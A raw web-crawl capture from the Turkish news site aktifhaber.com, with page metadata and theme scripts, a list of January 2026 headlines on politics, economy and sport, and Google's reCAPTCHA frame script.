async=\"\" src=\"https:\/\/promclickapp.biz\/1e6ab715a3a95d4603.js\" type=\"text\/javascript\"><\/script>\r\n\n                            <\/div>","author":{"@type":"Person","name":"aktifhabercom","url":"https:\/\/aktifhaber.com\/author\/aktifhabercom","sameAs":["https:\/\/yeni.aktifhaber.com"]},"articleSection":["G\u00dcNDEM"],"image":{"@type":"ImageObject","url":"https:\/\/aktifhaber.com\/wp-content\/uploads\/2022\/09\/350490.jpg","width":630,"height":355},"publisher":{"@type":"Organization","name":"","url":"https:\/\/aktifhaber.com","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/aktifhaber","https:\/\/twitter.com\/aktif_haber","http:\/\/aktifhaber.com\/rss.html"]}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"hentry","entry-title":"Erdo\u011fan 2 saat 7 dakika konu\u015ftu, \u2018alk\u0131\u015f gelmiyor\u2019 diye sitem etti","published":"2020-01-16 23:37:10","updated":"2020-01-16 23:37:10"}</script>
<script>
</script><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&(e.run_loginregister=!1,""===jnewsoption.custom_login&&(jnews.loginregister.init(),jnews.loginregister.hook_form())),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"90837083f4f244f197a1408aac360ca7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Dynamic page generated in 0.510 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-31 00:24:10 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aktifhaber.com/wp-admin/admin-ajax.php
body_size: 842
content:
		<div class="tek " style="background: url('https://aktifhaber.com/wp-content/uploads/2026/01/snemli-5-10.jpg');">
			<a href="https://aktifhaber.com/dunya/danimarkada-bir-yil-ve-uzeri-hapis-cezasi-alan-gocmenler-sinir-disi-edilecek.html" alt="Danimarka&#8217;da bir yıl ve üzeri hapis cezası alan göçmenler sınır dışı edilecek" target="_blank" title="Danimarka&#8217;da bir yıl ve üzeri hapis cezası alan göçmenler sınır dışı edilecek">
				<div class="manset_header">
																			</div>
				<div class="manset_footer">
														</div>
			</a>
		</div>
				<div class="tek ilkdegil" style="background: url('https://aktifhaber.com/wp-content/uploads/2026/01/snemli-4-12.jpg');">
			<a href="https://aktifhaber.com/ekonomi/abd-dolari-neden-deger-kaybediyor.html" alt="ABD doları neden değer kaybediyor?" target="_blank" title="ABD doları neden değer kaybediyor?">
				<div class="manset_header">
																			</div>
				<div class="manset_footer">
														</div>
			</a>
		</div>
				<div class="tek ilkdegil" style="background: url('https://aktifhaber.com/wp-content/uploads/2026/01/snemli-3-9.jpg');">
			<a href="https://aktifhaber.com/spor/avrupa-kupalari-kurasi-galatasaray-juventus-fenerbahce-nottingham.html" alt="Avrupa Kupaları kurası: Galatasaray- Juventus, Fenerbahçe- Nottingham" target="_blank" title="Avrupa Kupaları kurası: Galatasaray- Juventus, Fenerbahçe- Nottingham">
				<div class="manset_header">
																			</div>
				<div class="manset_footer">
														</div>
			</a>
		</div>
				<div class="tek ilkdegil" style="background: url('https://aktifhaber.com/wp-content/uploads/2026/01/snemli-2-14.jpg');">
			<a href="https://aktifhaber.com/spor/avustralya-acikta-finalin-adi-belli-oldu.html" alt="Avustralya Açık&#8217;ta finalin adı belli oldu" target="_blank" title="Avustralya Açık&#8217;ta finalin adı belli oldu">
				<div class="manset_header">
																			</div>
				<div class="manset_footer">
														</div>
			</a>
		</div>
				<div class="tek ilkdegil" style="background: url('https://aktifhaber.com/wp-content/uploads/2026/01/Esimin-cezaevinde-kaldigi-her-saniye-bizim-icin-gec-kaliyor.jpg');">
			<a href="https://aktifhaber.com/genel/cezaevinde-saglik-alarmi-khkli-ogretmen-emre-turan-icin-acil-yardim-cagrisi.html" alt="Cezaevinde sağlık alarmı: KHK’lı öğretmen Emre Turan için acil yardım çağrısı" target="_blank" title="Cezaevinde sağlık alarmı: KHK’lı öğretmen Emre Turan için acil yardım çağrısı">
				<div class="manset_header">
																			</div>
				<div class="manset_footer">
														</div>
			</a>
		</div>
				<div class="tek ilkdegil" style="background: url('https://aktifhaber.com/wp-content/uploads/2026/01/Dunyanin-en-cok-satan-10-telefonu-belli-oldu.jpg');">
			<a href="https://aktifhaber.com/ekonomi/listedeki-7-model-tek-markaya-ait-dunyanin-en-cok-satan-10-telefonu-belli-oldu.html" alt="Listedeki 7 model tek markaya ait: Dünyanın en çok satan 10 telefonu belli oldu" target="_blank" title="Listedeki 7 model tek markaya ait: Dünyanın en çok satan 10 telefonu belli oldu">
				<div class="manset_header">
																			</div>
				<div class="manset_footer">
														</div>
			</a>
		</div>
				<div class="tek ilkdegil" style="background: url('https://aktifhaber.com/wp-content/uploads/2026/01/Ahmet-Turan-Alkan-da-saf-degistiren-eski-dostlara-kirgindi.jpg');">
			<a href="https://aktifhaber.com/genel/dostu-ahmet-turan-alkana-vefasizligi-anlatan-mumtazer-turkone-protesto-icin-siyaset-yazmayi-birakti.html" alt="Dostu Ahmet Turan Alkan’a vefasızlığı anlatan Mümtaz’er Türköne, protesto için siyaset yazmayı bıraktı" target="_blank" title="Dostu Ahmet Turan Alkan’a vefasızlığı anlatan Mümtaz’er Türköne, protesto için siyaset yazmayı bıraktı">
				<div class="manset_header">
																			</div>
				<div class="manset_footer">
														</div>
			</a>
		</div>
				<div class="tek ilkdegil" style="background: url('https://aktifhaber.com/wp-content/uploads/2026/01/Hakan-Fidanin-ekibine-atilan-fircanin-tutanagi-ortaya-cikti.jpg');">
			<a href="https://aktifhaber.com/siyaset/fuat-oktay-bizden-size-ekmek-cikmaz-demisti-hakan-fidanin-ekibine-atilan-fircanin-tutanagi-ortaya-cikti.html" alt="Fuat Oktay &#8220;Bizden size ekmek çıkmaz&#8221; demişti: Hakan Fidan&#8217;ın ekibine atılan fırçanın tutanağı ortaya çıktı" target="_blank" title="Fuat Oktay &#8220;Bizden size ekmek çıkmaz&#8221; demişti: Hakan Fidan&#8217;ın ekibine atılan fırçanın tutanağı ortaya çıktı">
				<div class="manset_header">
																			</div>
				<div class="manset_footer">
														</div>
			</a>
		</div>
				<div class="tek ilkdegil" style="background: url('https://aktifhaber.com/wp-content/uploads/2026/01/yeni-safak.jpg');">
			<a href="https://aktifhaber.com/medya/rusyadan-havuz-medyasina-yasak-hamlesi-yeni-safak-hedefte.html" alt="Rusya&#8217;dan &#8220;Havuz Medyasına&#8221; yasak hamlesi: Yeni Şafak hedefte" target="_blank" title="Rusya&#8217;dan &#8220;Havuz Medyasına&#8221; yasak hamlesi: Yeni Şafak hedefte">
				<div class="manset_header">
																			</div>
				<div class="manset_footer">
														</div>
			</a>
		</div>
				<div class="tek ilkdegil" style="background: url('https://aktifhaber.com/wp-content/uploads/2026/01/AKPli-temizlik-gorevlisi-hastanenin-bashekimini-istifa-ettirdi.jpg');">
			<a href="https://aktifhaber.com/genel/liyakat-krizi-istifa-getirdi-temizlik-gorevlisini-asli-isine-gonderen-bashekim-tehditle-gorevinden-edildi.html" alt="Liyakat krizi istifa getirdi: Temizlik görevlisini asli işine gönderen başhekim tehditle görevinden edildi" target="_blank" title="Liyakat krizi istifa getirdi: Temizlik görevlisini asli işine gönderen başhekim tehditle görevinden edildi">
				<div class="manset_header">
																			</div>
				<div class="manset_footer">
														</div>
			</a>
		</div>
		

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="RPXBTAx0Q4afaXcxnDFOTw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769819054491');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>